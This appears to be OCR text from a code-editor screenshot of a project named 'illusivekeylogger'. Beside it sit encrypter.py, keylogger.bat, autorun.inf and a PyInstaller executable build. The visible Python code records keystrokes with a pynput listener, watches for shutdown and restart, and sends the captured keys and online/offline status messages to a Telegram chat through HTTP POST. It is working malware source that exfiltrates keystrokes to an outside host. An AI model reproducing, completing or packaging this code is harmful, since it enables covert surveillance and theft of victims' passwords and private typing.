 File Edit Selection View Go Run ··· original keylogger
EXPLORER ···
OPEN EDITORS
encrypter.py
keylogger.bat
illusivekeylogger....
autorun.inf
illusivekeylogger...
ORIGIN...
build\illusivekeylogger
localpycs
Analysis-00.toc
base_library.zip
EXE-00.toc
illusivekeylogger.pkg
PKG-00.toc
PYZ-00.pyz
PYZ-00.toc
warn-illusivekeylogg...
xref-illusivekeylogge...
dist
DOCKER COMPOSE: PROJE...
DOCKER COMPOSE: SERVI...
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
CS-SCRIPT - ACTIVE
encrypter.py keylogger.bat illusivekeylogger.spec autorun.inf illusivekeylogger.py
illusivekeylogger.py > ...
63 def send_to_telegram(keys):
84 data = {
85 'chat_id': CHAT_ID,
86 'text': message
87 }
88 requests.post(url, data=data)
89
90 # Update the last send time after sending the message
91 global last_send_time
92 last_send_time = time.time()
93
94 def on_release(key):
95 if key == Key.esc:
96 send_status("Keylogger is offline😥")
97 return False # Stop listener when Esc key is pressed
98
99 # Start the listener
100 if __name__ == "__main__":
101 # Send a status update that the keylogger is online
102 send_status("😈Keylogger started and is online😎")
103
104 # Monitor shutdown, restart, or sleep events
105 check_shutdown_restart()
106
107 # Start listening to key events
108 with Listener(on_press=on_press, on_release=on_release) as listener:
109 listener.join()
110
Activate Windows
Go to Settings to activate Windows.
0 0 0 Ln 110, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.2 64-bit Go Live Prettier